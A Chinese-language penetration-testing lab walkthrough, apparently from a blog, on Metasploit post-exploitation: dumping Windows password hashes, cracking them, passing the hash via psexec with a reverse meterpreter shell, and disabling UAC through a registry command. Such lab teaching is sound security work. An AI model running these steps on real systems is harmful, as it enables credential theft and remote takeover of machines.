0x00:简介
windows 系统下的hash 密码格式:
用户名称:RID:LM-HASH值:NT-HASH值
格式是:用户名称: RID:LM-HASH 值: NT-HASH 值,rid 是 windows 系统账户对应固定的值,类似于 linux 的 uid,gid 号,500 为 administrator,501 为 guest 等。而 lm 的 hash 和 nt 的 hash,他们都是对用户密码进行的加密,只不过加密方式不一样。复制其中一种加密的 hash 可以直接使用在线 cmd5 破解
获取Hash值
(1)Hashdump
直接获得系统Hash
(2)run post/windows/gather/smart_hashdump
检查权限和系统类型
检查是否是域控制服务器
从注册表读取hash、注入LSASS进程
如果是08server并具有管理员权限,直接getsystem尝试提权
如果是win7 且 UAC关闭并具有管理员权限,从注册表读取
03/XP直接getsystem,从注册表获取hash
kali 192.168.109.144
win7 192.168.109.146
两个session,session 1 为getsystem过的权限,session 2 为普通权限

0x01:测试
hashdump

hashdump 需要系统级别的权限,user 提升到管理员之前有记录过,可以使用 uat、ms13_053、ms14_058、ms16_016、ms16_032 等等,这时的权限是管理员,在 meterpreter 下运行 hashdump 可能会报一个 priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect. 的错误。关于管理员到系统级的提升,在国外一篇文章上看的思路不错,这里记一下,碰到这个问题可以试试。
1,首先可以使用 getprivs 命令,作用在于尽可能的获取更多的权限。
2,如果 getprivs 没有成功,则可以继续运行 getsystem 命令,作用在于利用各种可以提权的漏洞来提升自己的权限,如果是管理员,这个命令可能会提到 system。
3,如果 getsystem 也没有成功,可能 system 级别需要一个 64 的进程程序才可以运行相应的服务,那么可以 migrate 迁移进程到一个 64 位的程序。
4,如果以上不行,可以把 meterpreter 的进程再迁移到一个拥有 system 级别的进程上。关于 system 级别的进程,直接 ps 查看 id 即可。
总之,如果抱有错误,基本上是因为权限不够,需要为 system 的权限。查看权限可以进入目标机的 cmd 运行 whoami /groups 来查看。ps 也可以查看 meterpreter 的权限级别。
链接:https://blog.csdn.net/fageweiketang/article/details/86580213
run post/windows/gather/smart_hashdump


总结:
>get system >run post/windows/gather/smart_hashdump
>set session 1
>exploit
##获得用户hash 保存在 /tmp 目录下
##可以用下面的模块破解hash
MSF模块:
在线解密链接
http://cracker.offensive-security.com
kali中的工具
findmyhash
findmyhash MD5 -h adsadasdasdasfdsgfdgbasjdbsafas
0x02:Hash传递
在获取Hash之后,没有破解密码的情况下,通过exploit/windows/smb/psexec模块 用Hash登录
msf模块:
>use exploit/windows/smb/psexec
成功后返回一个新的session
msf5 > use exploit/windows/smb/psexec ##调用模块 msf5 exploit(windows/smb/psexec) > msf5 exploit(windows/smb/psexec) > msf5 exploit(windows/smb/psexec) > info Name: Microsoft Windows Authenticated User Code Execution Module: exploit/windows/smb/psexec Platform: Windows Arch: x86, x64 Privileged: Yes License: Metasploit Framework License (BSD) Rank: Manual Disclosed: 1999-01-01 Provided by: hdm <x@hdm.io> Royce Davis <rdavis@accuvant.com> RageLtMan <rageltman@sempervictus> Available targets: Id Name -- ---- 0 Automatic 1 PowerShell 2 Native upload 3 MOF upload Check supported: No Basic options: Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' RPORT 445 yes The SMB service port (TCP) SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing SERVICE_DISPLAY_NAME no The service display name SERVICE_NAME no The service name SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share SMBDomain . no The Windows domain to use for authentication SMBPass no The password for the specified username SMBUser no The username to authenticate as Payload information: Space: 3072 Description: This module uses a valid administrator username and password (or password hash) to execute an arbitrary payload. This module is similar to the "psexec" utility provided by SysInternals. This module is now able to clean up after itself. The service created by this tool uses a randomly chosen name and description. References: https://cvedetails.com/cve/CVE-1999-0504/ OSVDB (3106) http://technet.microsoft.com/en-us/sysinternals/bb897553.aspx https://www.optiv.com/blog/owning-computers-without-shell-access http://sourceforge.net/projects/smbexec/ msf5 exploit(windows/smb/psexec) > msf5 exploit(windows/smb/psexec) > msf5 exploit(windows/smb/psexec) > set rhost 192.168.109.146 rhost => 192.168.109.146 msf5 exploit(windows/smb/psexec) > set smbuser ddg smbuser => ddg msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:c295d3023b735366ec618424c93b800f smbpass => aad3b435b51404eeaad3b435b51404ee:c295d3023b735366ec618424c93b800f msf5 exploit(windows/smb/psexec) >
msf5 exploit(windows/smb/psexec) >
msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) >
msf5 exploit(windows/smb/psexec) > set lhost 192.168.109.144
lhost => 192.168.109.144
msf5 exploit(windows/smb/psexec) > set lport 2333
lport => 2333
msf5 exploit(windows/smb/psexec) > exploit
exploit运行之后可能会报错,可能是UAC的原因,下面是通过已有的session关闭UAC
通过注册表,更改UAC
这是目标主机手动更改UAC的方法,我的目标机默认是从不通知(这就是 后渗透(二)提权 的时候 用ask 模块,没有弹出对话框,而是直接创建新的提权session的原因)
但是真实渗透中,不可能让目标主机主动关闭,可以通过注册表更改UAC


meterpreter>shell cmd>reg.exe ADD HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionPoliciesSystem v EnableLUA REG DWORD d 0 f
##注意用反斜杠


关闭UAC需要重启目标主机,可用其他方式,将目标主机重启
之后explot 即可通过hash进行用户登录
Done!